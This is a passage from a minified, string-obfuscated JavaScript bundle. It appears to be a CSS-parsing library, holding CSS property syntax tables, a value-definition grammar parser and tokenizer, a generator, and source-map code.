(2562),"-moz-text-blink":r(1204),"-moz-user-focus":r(2101),"-moz-user-input":r(4210),"-moz-user-modify":r(1207),"-moz-window-dragging":r(1083),"-moz-window-shadow":r(1618),"-webkit-appearance":r(2295),"-webkit-border-before":r(2050),"-webkit-border-before-color":r(564),"-webkit-border-before-style":r(1898),"-webkit-border-before-width":r(4367),"-webkit-box-reflect":r(3614),"-webkit-line-clamp":r(486),"-webkit-mask":r(3938),"-webkit-mask-attachment":r(3231),"-webkit-mask-clip":r(2632),"-webkit-mask-composite":r(992),"-webkit-mask-image":r(2694),"-webkit-mask-origin":r(4145),"-webkit-mask-position":r(592),"-webkit-mask-position-x":r(3786),"-webkit-mask-position-y":r(2321),"-webkit-mask-repeat":r(3221),"-webkit-mask-repeat-x":r(526),"-webkit-mask-repeat-y":r(526),"-webkit-mask-size":r(1756),"-webkit-overflow-scrolling":r(2973),"-webkit-tap-highlight-color":r(564),"-webkit-text-fill-color":r(564),"-webkit-text-stroke":r(3207),"-webkit-text-stroke-color":r(564),"-webkit-text-stroke-width":r(2756),"-webkit-touch-callout":r(1152),"-webkit-user-modify":r(669),"accent-color":r(2458),"align-content":r(522),"align-items":r(1944),"align-self":r(1226),"align-tracks":r(1472),all:r(441),"anchor-name":r(1355),"anchor-scope":r(2885),animation:r(2837),"animation-composition":r(457),"animation-delay":r(3563),"animation-direction":r(4024),"animation-duration":r(3563),"animation-fill-mode":r(800),"animation-iteration-count":r(1196),"animation-name":r(1979),"animation-play-state":r(1907),"animation-range":r(1689),"animation-range-end":r(2112),"animation-range-start":r(2112),"animation-timing-function":r(4354),"animation-timeline":r(4144),appearance:r(748),"aspect-ratio":r(2941),azimuth:r(1317),"backdrop-filter":r(2272),"backface-visibility":r(1244),background:r(3239),"background-attachment":r(3231),"background-blend-mode":r(3217),"background-clip":r(2379),"background-color":r(564),"background-image":r(3346),"background-origin":r(443),"background-position":r(859),"background-position-x":r(3744),"background-position-y":r(3876),"background-repeat":r(3221),"background-size":r(1756),"block-size":r(1686),border:r(3534),"border-block":r(608),"border-block-color":r(4115),"border-block-style":r(4338),"border-block-width":r(2419),"border-block-end":r(608),"border-block-end-color":r(437),"border-block-end-style":r(4338),"border-block-end-width":r(2419),"border-block-start":r(608),"border-block-start-color":r(437),"border-block-start-style":r(4338),"border-block-start-width":r(2419),"border-bottom":r(3534),"border-bottom-color":r(437),"border-bottom-left-radius":r(3695),"border-bottom-right-radius":r(3695),"border-bottom-style":r(1454),"border-bottom-width":r(3121),"border-collapse":r(2792),"border-color":r(3644),"border-end-end-radius":r(3695),"border-end-start-radius":r(3695),"border-image":r(1797),"border-image-outset":r(3709),"border-image-repeat":r(3721),"border-image-slice":r(2636),"border-image-source":r(1678),"border-image-width":r(451),"border-inline":r(608),"border-inline-end":r(608),"border-inline-color":r(4115),"border-inline-style":r(4338),"border-inline-width":r(2419),"border-inline-end-color":r(437),"border-inline-end-style":r(4338),"border-inline-end-width":r(2419),"border-inline-start":r(608),"border-inline-start-color":r(437),"border-inline-start-style":r(4338),"border-inline-start-width":r(2419),"border-left":r(3534),"border-left-color":r(564),"border-left-style":r(1454),"border-left-width":r(3121),"border-radius":r(823),"border-right":r(3534),"border-right-color":r(564),"border-right-style":r(1454),"border-right-width":r(3121),"border-spacing":r(1895),"border-start-end-radius":r(3695),"border-start-start-radius":r(3695),"border-style":r(2999),"border-top":r(3534),"border-top-color":r(564),"border-top-left-radius":r(3695),"border-top-right-radius":r(3695),"border-top-style":r(1454),"border-top-width":r(3121),"border-width":r(3796),bottom:r(2843),"box-align":r(828),"box-decoration-break":r(1974),"box-direction":r(4036),"box-flex":r(3658),"box-flex-group":r(1333),"box-lines":r(2716),"box-ordinal-group":r(1333),"box-orient":r(767),"box-pack":r(1493),"box-shadow":r(665),"box-sizing":r(456),"break-after":r(4404),"break-before":r(4404),"break-inside":r(731),"caption-side":r(1382),caret:r(1537),"caret-color":r(2458),"caret-shape":r(1332),clear:r(2474),clip:r(762),"clip-path":r(3070),"clip-rule":r(726),color:r(564),"color-interpolation-filters":r(4104),"color-scheme":r(4090),"column-count":r(2853),"column-fill":r(2787),"column-gap":r(2497),"column-rule":r(3271),"column-rule-color":r(564),"column-rule-style":r(1898),"column-rule-width":r(4367),"column-span":r(2441),"column-width":r(1004),columns:r(1695),contain:r(4062),"contain-intrinsic-size":r(3444),"contain-intrinsic-block-size":r(3135),"contain-intrinsic-height":r(3135),"contain-intrinsic-inline-size":r(3135),"contain-intrinsic-width":r(3135),container:r(2409),"container-name":r(699),"container-type":r(1706),content:r(2873),"content-visibility":r(1734),"counter-increment":r(1792),"counter-reset":r(3435),"counter-set":r(1792),cursor:r(550),d:r(1817),cx:r(2436),cy:r(2436),direction:r(1314),display:r(3649),"dominant-baseline":r(1586),"empty-cells":r(607),"field-sizing":r(978),fill:r(3348),"fill-opacity":r(4094),"fill-rule":r(726),filter:r(2018),flex:r(3204),"flex-basis":r(2085),"flex-direction":r(1309),"flex-flow":r(1563),"flex-grow":r(3658),"flex-shrink":r(3658),"flex-wrap":r(3615),float:r(771),font:r(2760),"font-family":r(2200),"font-feature-settings":r(2192),"font-kerning":r(3007),"font-language-override":r(1286),"font-optical-sizing":r(4319),"font-palette":r(3554),"font-variation-settings":r(3188),"font-size":r(2167),"font-size-adjust":r(4055),"font-smooth":r(3513),"font-stretch":r(2242),"font-style":r(2620),"font-synthesis":r(3778),"font-synthesis-position":r(4319),"font-synthesis-small-caps":r(4319),"font-synthesis-style":r(4319),"font-synthesis-weight":r(4319),"font-variant":r(2987),"font-variant-alternates":r(4072),"font-variant-caps":r(418),"font-variant-east-asian":r(2905),"font-variant-emoji":r(1529),"font-variant-ligatures":r(1658),"font-variant-numeric":r(1613),"font-variant-position":r(4387),"font-weight":r(477),"forced-color-adjust":r(1166),gap:r(2136),grid:r(3524),"grid-area":r(3019),"grid-auto-columns":r(1772),"grid-auto-flow":r(1566),"grid-auto-rows":r(1772),"grid-column":r(1109),"grid-column-end":r(3881),"grid-column-gap":r(1291),"grid-column-start":r(3881),"grid-gap":r(471),"grid-row":r(1109),"grid-row-end":r(3881),"grid-row-gap":r(1291),"grid-row-start":r(3881),"grid-template":r(2116),"grid-template-areas":r(3489),"grid-template-columns":r(1315),"grid-template-rows":r(1315),"hanging-punctuation":r(3333),height:r(3073),"hyphenate-character":r(2473),"hyphenate-limit-chars":r(846),hyphens:r(1396),"image-orientation":r(2706),"image-rendering":r(2927),"image-resolution":r(2710),"ime-mode":r(1326),"initial-letter":r(3490),"initial-letter-align":r(2235),"inline-size":r(1686),"input-security":r(4319),inset:r(1512),"inset-block":r(4383),"inset-block-end":r(2216),"inset-block-start":r(2216),"inset-inline":r(4383),"inset-inline-end":r(2216),"inset-inline-start":r(2216),"interpolate-size":r(1691),isolation:r(3422),"justify-content":r(3729),"justify-items":r(684),"justify-self":r(3481),"justify-tracks":r(885),left:r(2843),"letter-spacing":r(2497),"line-break":r(3168),"line-clamp":r(486),"line-height":r(1795),"line-height-step":r(2756),"list-style":r(2293),"list-style-image":r(3199),"list-style-position":r(4317),"list-style-type":r(3284),margin:r(1087),"margin-block":r(3052),"margin-block-end":r(1064),"margin-block-start":r(1064),"margin-bottom":r(2843),"margin-inline":r(3052),"margin-inline-end":r(1064),"margin-inline-start":r(1064),"margin-left":r(2843),"margin-right":r(2843),"margin-top":r(2843),"margin-trim":r(1125),marker:r(1741),"marker-end":r(1741),"marker-mid":r(1741),"marker-start":r(1741),mask:r(1259),"mask-border":r(2776),"mask-border-mode":r(2496),"mask-border-outset":r(3709),"mask-border-repeat":r(3721),"mask-border-slice":r(2035),"mask-border-source":r(1678),"mask-border-width":r(451),"mask-clip":r(3924),"mask-composite":r(3710),"mask-image":r(2694),"mask-mode":r(805),"mask-origin":r(4270),"mask-position":r(592),"mask-repeat":r(3221),"mask-size":r(1756),"mask-type":r(2496),"masonry-auto-flow":r(2324),"math-depth":r(2036),"math-shift":r(1740),"math-style":r(1740),"max-block-size":r(2244),"max-height":r(2231),"max-inline-size":r(2244),"max-lines":r(486),"max-width":r(2231),"min-block-size":r(4361),"min-height":r(3073),"min-inline-size":r(4361),"min-width":r(3073),"mix-blend-mode":r(3962),"object-fit":r(1417),"object-position":r(1568),offset:r(1981),"offset-anchor":r(1119),"offset-distance":r(1291),"offset-path":r(1420),"offset-position":r(3307),"offset-rotate":r(2129),opacity:r(1682),order:r(1333),orphans:r(1333),outline:r(1519),"outline-color":r(2458),"outline-offset":r(2756),"outline-style":r(2521),"outline-width":r(3121),overflow:r(3897),"overflow-anchor":r(4319),"overflow-block":r(3674),"overflow-clip-box":r(565),"overflow-clip-margin":r(1345),"overflow-inline":r(3674),"overflow-wrap":r(4236),"overflow-x":r(3674),"overflow-y":r(3674),overlay:r(4192),"overscroll-behavior":r(3955),"overscroll-behavior-block":r(2089),"overscroll-behavior-inline":r(2089),"overscroll-behavior-x":r(2089),"overscroll-behavior-y":r(2089),padding:r(2568),"padding-block":r(1748),"padding-block-end":r(4282),"padding-block-start":r(4282),"padding-bottom":r(2436),"padding-inline":r(1748),"padding-inline-end":r(4282),"padding-inline-start":r(4282),"padding-left":r(2436),"padding-right":r(2436),"padding-top":r(2436),page:r(2644),"page-break-after":r(2894),"page-break-before":r(2894),"page-break-inside":r(3840),"paint-order":r(447),perspective:r(706),"perspective-origin":r(1568),"place-content":r(2968),"place-items":r(662),"place-self":r(4349),"pointer-events":r(2526),position:r(2015),"position-anchor":r(4246),"position-area":r(1828),"position-try":r(4217),"position-try-fallbacks":r(2186),"position-try-order":r(2054),"position-visibility":r(2923),"print-color-adjust":r(3430),quotes:r(2319),r:r(2436),resize:r(3985),right:r(2843),rotate:r(3473),"row-gap":r(2497),"ruby-align":r(2722),"ruby-merge":r(2854),"ruby-position":r(1915),rx:r(2436),ry:r(2436),scale:r(3008),"scrollbar-color":r(498),"scrollbar-gutter":r(1421),"scrollbar-width":r(1334),"scroll-behavior":r(2107),"scroll-margin":r(834),"scroll-margin-block":r(4260),"scroll-margin-block-start":r(2756),"scroll-margin-block-end":r(2756),"scroll-margin-bottom":r(2756),"scroll-margin-inline":r(4260),"scroll-margin-inline-start":r(2756),"scroll-margin-inline-end":r(2756),"scroll-margin-left":r(2756),"scroll-margin-right":r(2756),"scroll-margin-top":r(2756),"scroll-padding":r(4322),"scroll-padding-block":r(1501),"scroll-padding-block-start":r(702),"scroll-padding-block-end":r(702),"scroll-padding-bottom":r(702),"scroll-padding-inline":r(1501),"scroll-padding-inline-start":r(702),"scroll-padding-inline-end":r(702),"scroll-padding-left":r(702),"scroll-padding-right":r(702),"scroll-padding-top":r(702),"scroll-snap-align":r(4177),"scroll-snap-coordinate":r(3943),"scroll-snap-destination":r(1568),"scroll-snap-points-x":r(3310),"scroll-snap-points-y":r(3310),"scroll-snap-stop":r(2398),"scroll-snap-type":r(2026),"scroll-snap-type-x":r(2597),"scroll-snap-type-y":r(2597),"scroll-timeline":r(1842),"scroll-timeline-axis":r(1183),"scroll-timeline-name":r(2392),"shape-image-threshold":r(1682),"shape-margin":r(1291),"shape-outside":r(1966),"shape-rendering":r(727),stroke:r(3348),"stroke-dasharray":r(2249),"stroke-dashoffset":r(2839),"stroke-linecap":r(1788),"stroke-linejoin":r(3713),"stroke-miterlimit":r(3706),"stroke-opacity":r(1239),"stroke-width":r(2839),"tab-size":r(2464),"table-layout":r(4408),"text-align":r(3929),"text-align-last":r(2338),"text-anchor":r(2829),"text-combine-upright":r(3418),"text-decoration":r(1096),"text-decoration-color":r(564),"text-decoration-line":r(2025),"text-decoration-skip":r(3029),"text-decoration-skip-ink":r(2171),"text-decoration-style":r(811),"text-decoration-thickness":r(936),"text-emphasis":r(2468),"text-emphasis-color":r(564),"text-emphasis-position":r(3720),"text-emphasis-style":r(1937),"text-indent":r(2332),"text-justify":r(3229),"text-orientation":r(3527),"text-overflow":r(509),"text-rendering":r(537),"text-shadow":r(3515),"text-size-adjust":r(3688),"text-spacing-trim":r(1912),"text-transform":r(4002),"text-underline-offset":r(1523),"text-underline-position":r(1086),"text-wrap":r(2390),"text-wrap-mode":r(867),"text-wrap-style":r(2148),"timeline-scope":r(1355),top:r(2843),"touch-action":r(528),transform:r(986),"transform-box":r(3753),"transform-origin":r(3012),"transform-style":r(3733),transition:r(3429),"transition-behavior":r(843),"transition-delay":r(3563),"transition-duration":r(3563),"transition-property":r(1768),"transition-timing-function":r(4354),translate:r(3970),"unicode-bidi":r(2109),"user-select":r(3263),"vector-effect":r(1397),"vertical-align":r(1135),"view-timeline":r(2299),"view-timeline-axis":r(1183),"view-timeline-inset":r(2114),"view-timeline-name":r(1355),"view-transition-name":r(2580),visibility:r(1038),"white-space":r(3991),"white-space-collapse":r(1262),widows:r(1333),width:r(3073),"will-change":r(3785),"word-break":r(2847),"word-spacing":r(1579),"word-wrap":r(1737),"writing-mode":r(2525),x:r(2436),y:r(2436),"z-index":r(4160),zoom:r(1393),"-moz-background-clip":r(695),"-moz-border-radius-bottomleft":r(3838),"-moz-border-radius-bottomright":r(2424),"-moz-border-radius-topleft":r(3395),"-moz-border-radius-topright":r(2424),"-moz-control-character-visibility":r(1244),"-moz-osx-font-smoothing":r(3819),"-moz-user-select":r(4018),"-ms-flex-align":r(3934),"-ms-flex-item-align":r(1653),"-ms-flex-line-pack":r(773),"-ms-flex-negative":r(2453),"-ms-flex-pack":r(692),"-ms-flex-order":r(1333),"-ms-flex-positive":r(1599),"-ms-flex-preferred-size":r(3267),"-ms-interpolation-mode":r(3201),"-ms-grid-column-align":r(3093),"-ms-grid-row-align":r(3093),"-ms-hyphenate-limit-last":r(3206),"-webkit-background-clip":r(2632),"-webkit-column-break-after":r(1181),"-webkit-column-break-before":r(1181),"-webkit-column-break-inside":r(1181),"-webkit-font-smoothing":r(1711),"-webkit-mask-box-image":r(817),"-webkit-print-color-adjust":r(3430),"-webkit-text-security":r(2228),"-webkit-user-drag":r(1197),"-webkit-user-select":r(3041),"alignment-baseline":r(4310),"baseline-shift":r(3067),behavior:r(3732),cue:r(2527),"cue-after":r(1913),"cue-before":r(1913),"glyph-orientation-horizontal":r(674),"glyph-orientation-vertical":r(674),kerning:r(482),pause:r(3196),"pause-after":r(4208),"pause-before":r(4208),rest:r(4249),"rest-after":r(4208),"rest-before":r(4208),src:r(616),speak:r(977),"speak-as":r(4196),"unicode-range":r(4351),"voice-balance":r(1392),"voice-duration":r(1851),"voice-family":r(1371),"voice-pitch":r(2969),"voice-range":r(2969),"voice-rate":r(2140),"voice-stress":r(2578),"voice-volume":r(3564),"white-space-trim":r(3828)},atrules:{charset:{prelude:r(3597),descriptors:null},"counter-style":{prelude:r(1624),descriptors:{"additive-symbols":r(2361),fallback:r(1624),negative:r(519),pad:r(3247),prefix:r(1644),range:r(4320),"speak-as":r(4275),suffix:r(1644),symbols:r(2516),system:r(2889)}},document:{prelude:r(552),descriptors:null},"font-palette-values":{prelude:r(3752),descriptors:{"base-palette":r(1436),"font-family":r(3756),"override-colors":r(4066)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1516),"descent-override":r(1516),"font-display":r(2337),"font-family":r(3457),"font-feature-settings":r(2192),"font-variation-settings":r(3188),"font-stretch":r(1939),"font-style":r(2185),"font-weight":r(480),"line-gap-override":r(1516),"size-adjust":r(2684),src:r(616),"unicode-range":r(4351)}},"font-feature-values":{prelude:r(3756),descriptors:null},import:{prelude:r(1234),descriptors:null},keyframes:{prelude:r(3693),descriptors:null},layer:{prelude:r(657),descriptors:null},media:{prelude:r(783),descriptors:null},namespace:{prelude:r(3601),descriptors:null},page:{prelude:r(955),descriptors:{bleed:r(3405),marks:r(993),"page-orientation":r(1699),size:r(2401)}},"position-try":{prelude:r(3752),descriptors:{top:r(2216),left:r(1610),bottom:r(4149),right:r(446),"inset-block-start":r(1625),"inset-block-end":r(2897),"inset-inline-start":r(4046),"inset-inline-end":r(1142),"inset-block":r(2581),"inset-inline":r(2163),inset:r(2961),"margin-top":r(3920),"margin-left":r(1064),"margin-bottom":r(1015),"margin-right":r(2265),"margin-block-start":r(988),"margin-block-end":r(943),"margin-inline-start":r(1216),"margin-inline-end":r(513),margin:r(2353),"margin-block":r(532),"margin-inline":r(1482),width:r(1686),height:r(2744),"min-width":r(4361),"min-height":r(618),"max-width":r(2244),"max-height":r(3275),"block-size":r(2954),"inline-size":r(3334),"min-block-size":r(871),"min-inline-size":r(3246),"max-block-size":r(3226),"max-inline-size":r(3948),"align-self":r(2104),"justify-self":r(1676)}},property:{prelude:r(779),descriptors:{syntax:r(3597),inherits:r(3998),"initial-value":r(3869)}},scope:{prelude:r(4034),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2576),descriptors:null},container:{prelude:r(2911),descriptors:null},nest:{prelude:r(2156),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2l;t[e(3689)]&&t[e(3689)]instanceof r.B==0&&(t[e(3689)]=(new r.B)[e(2846)](t[e(3689)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2l;t[e(3689)]&&t[e(3689)]instanceof r.B&&(t[e(3689)]=t[e(3689)][e(2778)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2l;return Object[o(4240)]((0,r.a)(o(2357),t),{input:e,offset:n,rawMessage:t,message:t+o(1001)+e+o(1484)+new Array((n||e[o(755)])+1)[o(3069)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2l;let s;switch(t[i(2997)]){case i(4284):s=function(t,e,n,r){const s=i,a=" "===t[s(1350)]||r?t[s(1350)]:" "+t[s(1350)]+" ",c=t[s(3013)][s(4135)]((t=>o(t,e,n,r)))[s(3069)](a);return t[s(2835)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3149)]?"!":"");break;case i(530):return o(t[i(2056)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(4294):s=i(1506)+o(t[i(2056)],e,n,r)+"]>";break;case i(1952):s="<"+t[i(2294)]+(t[i(818)]?e(function(t){const e=i;if(e(2743)===t[e(2997)])return" ["+(null===t[e(1715)]?"-∞":t[e(1715)])+","+(null===t[e(1363)]?"∞":t[e(1363)])+"]";throw new Error(e(878)+t[e(2997)]+"`")}(t[i(818)]),t[i(818)]):"")+">";break;case i(4150):s="<'"+t[i(2294)]+"'>";break;case i(3353):s=t[i(2294)];break;case i(2567):s="@"+t[i(2294)];break;case i(2055):s=t[i(2294)]+"(";break;case i(1261):case i(3988):s=t[i(1144)];break;case i(464):s=",";break;default:throw new Error(i(878)+t[i(2997)]+"`")}return e(s,t)}function i(t,e){const n=a2l;let i=r,s=!1,a=!1;return n(3951)==typeof e?i=e:e&&(s=Boolean(e[n(1771)]),a=Boolean(e[n(769)]),n(3951)==typeof e[n(2500)]&&(i=e[n(2500)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,E=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2l;let n=null,r=null;return t[e(2989)](M),t[e(1384)](),n=t[e(4092)](t),t[e(1384)](),t[e(3237)]()===w?(t[e(750)]++,t[e(1384)](),t[e(3237)]()!==z&&(r=t[e(4092)](t),t[e(1384)]())):r=n,t[e(2989)](z),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2l,r=function(t){const e=a2l;let n=null,r=!1;switch(t[e(3237)]()){case p:t[e(750)]++,n={min:0,max:0};break;case g:t[e(750)]++,n={min:1,max:0};break;case x:t[e(750)]++,n={min:0,max:1};break;case u:t[e(750)]++,r=!0,t[e(3237)]()===M?n=U(t):t[e(3237)]()===x?(t[e(750)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(530),comma:r,min:n[e(1715)],max:n[e(1363)],term:null}}(t);return null!==r?(r[n(2056)]=e,t[n(3237)]()===u&&t[n(1220)](t[n(750)]-1)===g?C(t,r):r):e}function T(t){const e=a2l,n=t[e(2845)]();return""===n?null:C(t,{type:e(3988),value:n})}function W(t,e){const n=a2l;function r(t,e){return{type:a2l(4284),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(4022)](e)[n(2796)](((t,e)=>N[t]-N[e]));e[n(755)]>0;){o=e[n(1773)]();let i=0,s=0;for(;i<t[n(755)];i++){const e=t[i];n(1282)===e[n(2997)]&&(e[n(1144)]===o?(-1===s&&(s=i-1),t[n(2690)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2690)](s,i-s,r(t[n(1807)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(755)]&&t[n(2690)](s,i-s,r(t[n(1807)](s,i),o))}return o}function L(t,e){const n=a2l,r=Object[n(3804)](null),o=[];let i,s=null,a=t[n(750)];for(;t[n(3237)]()!==e&&(i=j(t,e));)n(3072)!==i[n(2997)]&&(n(1282)===i[n(2997)]?(null!==s&&n(1282)!==s[n(2997)]||(t[n(750)]=a,t[n(3115)](n(2798))),r[i[n(1144)]]=!0):null!==s&&n(1282)!==s[n(2997)]&&(r[" "]=!0,o[n(2362)]({type:n(1282),value:" "})),o[n(2362)](i),s=i,a=t[n(750)]);return null!==s&&n(1282)===s[n(2997)]&&(t[n(750)]-=a,t[n(3115)](n(2798))),{type:n(4284),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2l;let r=t[n(3237)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(2989)](k),o=L(t,e),t[r(2989)](_),o[r(2835)]=!0,t[r(3237)]()===l&&(t[r(750)]++,o[r(3149)]=!0),o}(t,e));case y:return t[n(1105)]()===h?function(t){const e=n;let r;return t[e(2989)](y),t[e(2989)](h),r=t[e(2147)](),t[e(2989)](h),t[e(2989)](v),C(t,{type:e(4150),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2989)](y),r=t[e(2147)](),e(3622)===r){t[e(2989)](k);const n=L(t,_);return t[e(2989)](_),t[e(2989)](v),C(t,{type:e(4294),term:1===n[e(3013)][e(755)]?n[e(3013)][0]:n})}return t[e(3237)]()===f&&t[e(1105)]()===m&&(t[e(750)]+=2,r+="()"),t[e(1220)](t[e(1084)](t[e(750)]))===k&&(t[e(1384)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2989)](k),t[n(3237)]()===b&&(t[n(2845)](),i=-1),-1==i&&t[n(3237)]()===S?t[n(2845)]():(r=i*Number(t[n(4092)](t)),t[n(2251)]()&&(r+=t[n(2147)]())),t[n(1384)](),t[n(2989)](w),t[n(1384)](),t[n(3237)]()===S?t[n(2845)]():(i=1,t[n(3237)]()===b&&(t[n(2845)](),i=-1),o=i*Number(t[n(4092)](t)),t[n(2251)]()&&(o+=t[n(2147)]())),t[n(2989)](_),{type:n(2743),min:r,max:o}}(t)),t[e(2989)](v),C(t,{type:e(1952),name:r,opts:o})}(t);case E:return{type:n(1282),value:t[n(2834)](t[n(750)]+(t[n(1105)]()===E?2:1))};case d:return t[n(750)]++,t[n(2989)](d),{type:n(1282),value:"&&"};case w:return t[n(750)]++,{type:n(464)};case h:return C(t,{type:n(1261),value:t[n(3318)]()});case c:case o:case i:case a:case s:return{type:n(3072),value:t[n(3084)]()};case A:return r=t[n(1105)](),t[n(2251)](r)?(t[n(750)]++,{type:n(2567),name:t[n(2147)]()}):T(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(1105)](),r<48||r>57)return T(t);break;default:return t[n(2251)](r)?function(t){const e=n,r=t[e(2147)]();return t[e(3237)]()===f?(t[e(750)]++,{type:e(2055),name:r}):C(t,{type:e(3353),name:r})}(t):T(t)}}function I(t){const e=a2l,n=new r.L(t),o=L(n);return n[e(750)]!==t[e(755)]&&n[e(3115)](e(414)),1===o[e(3013)][e(755)]&&e(4284)===o[e(3013)][0][e(2997)]?o[e(3013)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(4135)](((t,e)=>/[a-zA-Z0-9\-]/[r(934)](String[r(3270)](e))?1:0));class s{constructor(t){const e=r;this[e(1078)]=t,this[e(750)]=0}[r(1220)](t){const e=r;return t<this[e(1078)][e(755)]?this[e(1078)][e(1220)](t):0}[r(3237)](){const t=r;return this[t(1220)](this[t(750)])}[r(2251)](t=this[r(3237)]()){return t<128&&1===i[t]}[r(1105)](){const t=r;return this[t(1220)](this[t(750)]+1)}[r(1849)](t){const e=r;return this[e(1220)](this[e(1084)](t))}[r(1384)](){const t=r;this[t(750)]=this[t(1084)](this[t(750)])}[r(1084)](t){const e=r;for(;t<this[e(1078)][e(755)];t++){const n=this[e(1078)][e(1220)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2834)](t){const e=r;return this[e(1078)][e(661)](this[e(750)],this[e(750)]=t)}[r(2989)](t){const e=r;this[e(3237)]()!==t&&this[e(3115)](e(3469)+String[e(3270)](t)+"`"),this[e(750)]++}[r(2845)](){const t=r;return this[t(750)]<this[t(1078)][t(755)]?this[t(1078)][t(1617)](this[t(750)]++):""}[r(3115)](t){const e=r;throw new o.u(t,this[e(1078)],this[e(750)])}[r(3084)](){const t=r;return this[t(2834)](this[t(1084)](this[t(750)]))}[r(2147)](){const t=r;let e=this[t(750)];for(;e<this[t(1078)][t(755)];e++){const n=this[t(1078)][t(1220)](e);if(n>=128||0===i[n])break}return this[t(750)]===e&&this[t(3115)](t(602)),this[t(2834)](e)}[r(4092)](){const t=r;let e=this[t(750)];for(;e<this[t(1078)][t(755)];e++){const n=this[t(1078)][t(1220)](e);if(n<48||n>57)break}return this[t(750)]===e&&this[t(3115)](t(540)),this[t(2834)](e)}[r(3318)](){const t=r,e=this[t(1078)][t(4183)]("'",this[t(750)]+1);return-1===e&&(this[t(750)]=this[t(1078)][t(755)],this[t(3115)](t(1972))),this[t(2834)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2l(3951)==typeof t?t:r}function i(t,e,n){const i=a2l;let s=r,a=r;if(i(3951)==typeof e?s=e:e&&(s=o(e[i(3441)]),a=o(e[i(2246)])),s===r&&a===r)throw new Error(i(3631));!function t(e){const r=i;switch(s[r(1072)](n,e),e[r(2997)]){case r(4284):e[r(3013)][r(512)](t);break;case r(530):case r(4294):t(e[r(2056)]);break;case r(1952):case r(4150):case r(3353):case r(2567):case r(2055):case r(1261):case r(3988):case r(464):break;default:throw new Error(r(2367)+e[r(2997)])}a[r(1072)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2l;if(n(3951)!=typeof e)t[n(3689)][n(512)](this[n(2711)],this);else{let r=null;t[n(3689)][n(512)]((t=>{const o=n;null!==r&&e[o(1072)](this,r),this[o(2711)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2l;this[o(1100)](e,t[o(1807)](n,r))}))}function l(t){const e=a2l,n=new Map;for(let[r,o]of Object[e(2400)](t[e(2711)]))e(3951)==typeof(o[e(1106)]||o)&&n[e(3629)](r,o[e(1106)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2l;if(!n[e(2331)](t[e(2997)]))throw new Error(e(806)+t[e(2997)]);n[e(2598)](t[e(2997)])[e(1072)](m,t)},tokenBefore:i[u(1578)],token(t,e){const n=u;h=this[n(3002)](h,t,e),this[n(2826)](e,t,!1),t===r._i&&e[n(1220)](0)===s&&this[n(2826)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3951)==typeof l[u(3143)]&&(f=l[u(3143)](f)),l[u(1805)]&&(f=(0,o.f)(f)),l[u(2820)]in i&&(f[u(3002)]=i[l[u(2820)]]));const m={node:t=>f[u(2711)](t),children:a,token:(t,e)=>f[u(1100)](t,e),tokenize:c};return f[u(2711)](t),f[u(3814)]()}}},5437:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2485),r(709),r(2745)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2711)];t[e(2711)]=function(t){const r=e;if(t[r(534)]&&t[r(534)][r(1470)]&&i[r(2331)](t[r(2997)])){const e=t[r(534)][r(1470)][r(3424)],o=t[r(534)][r(1470)][r(3447)]-1;a[r(3424)]===e&&a[r(3447)]===o||(a[r(3424)]=e,a[r(3447)]=o,s[r(3424)]=u,s[r(3447)]=d,h&&(h=!1,s[r(3424)]===c[r(3424)]&&s[r(3447)]===c[r(3447)]||n[r(3200)](l)),h=!0,n[r(3200)]({source:t[r(534)][r(1850)],original:a,generated:s}))}f[r(1072)](this,t),h&&i[r(2331)](t[r(2997)])&&(c[r(3424)]=u,c[r(3447)]=d)};const 